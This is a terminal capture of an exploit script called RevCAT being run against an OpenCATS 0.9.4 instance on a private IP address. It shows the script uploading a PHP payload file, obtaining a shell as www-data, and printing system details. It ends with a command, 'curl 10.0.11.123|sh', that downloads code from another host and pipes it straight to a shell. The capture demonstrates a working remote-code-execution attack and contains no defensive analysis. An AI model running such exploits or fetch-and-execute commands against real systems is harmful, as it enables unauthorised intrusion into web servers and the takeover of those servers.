 ❯ ./RevCAT.sh http://172.16.14.6/opencats
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|        RevCAT - OpenCAT RCE
    `-.-' \ )-`( , o o)         Nicholas  Ferreira
          `-    \`_`"'-   https://github.com/Nickguitar
[*] Attacking target http://172.16.14.6/opencats
[*] Checking CATS version...
[*] Version detected: 0.9.4
[*] Creating temp file with payload...
[*] Checking active jobs...
[+] Jobs found! Using job id 3
[*] Sending payload...
[+] Payload uvEzO.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
[+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux ip-172-16-14-6 5.4.0-1056-aws #59~18.04.1-Ubuntu SMP Mon Aug 23 23:07:49 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$ curl 10.0.11.123|sh